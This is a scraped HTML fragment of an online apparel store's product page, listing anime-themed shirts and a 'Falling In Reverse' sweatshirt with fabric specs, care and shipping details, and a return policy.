	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2969,&quot;item_id&quot;:2969,&quot;item_name&quot;:&quot;The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;164061&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2969,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1255 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-alchemist product_tag-anime product_tag-comic product_tag-edward product_tag-elric product_tag-fmab product_tag-fullmetal product_tag-gift product_tag-harajuku product_tag-japanese product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" aria-label="Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1255,&quot;item_id&quot;:1255,&quot;item_name&quot;:&quot;Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1255,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1255,&quot;item_brand&quot;:&quot;Fullmetal&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1225 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-bunny product_tag-character product_tag-cosplay product_tag-costume product_tag-funny product_tag-halloween product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-movie product_tag-otaku product_tag-runa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bunny-runa-kakegurui-pullover-unisex-hoodie/" aria-label="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bunny-runa-kakegurui-pullover-unisex-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1225,&quot;item_id&quot;:1225,&quot;item_name&quot;:&quot;Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1225,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1225,&quot;item_brand&quot;:&quot;Kakegurui&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bunny-runa-kakegurui-pullover-unisex-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1295 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-gambling product_tag-gothic product_tag-halloween product_tag-iconic product_tag-japanese product_tag-kakegurui product_tag-kawaii product_tag-manga product_tag-mary product_tag-movie product_tag-saotome has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" aria-label="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1295,&quot;item_id&quot;:1295,&quot;item_name&quot;:&quot;Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1295,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1295,&quot;item_brand&quot;:&quot;Movie&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-man-horror-manga-ep1-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3120 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie/" aria-label="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie-eszv713290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie-eszv713290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3120,&quot;item_id&quot;:3120,&quot;item_name&quot;:&quot;Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;885651&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3120,&quot;item_brand&quot;:&quot;Kitsune&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/hobbies/trending/">Trending Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg" alt="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt" title="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg" alt="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt" title="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-kv3u0.jpg" alt="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt" title="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-kv3u0.jpg" alt="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt" title="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
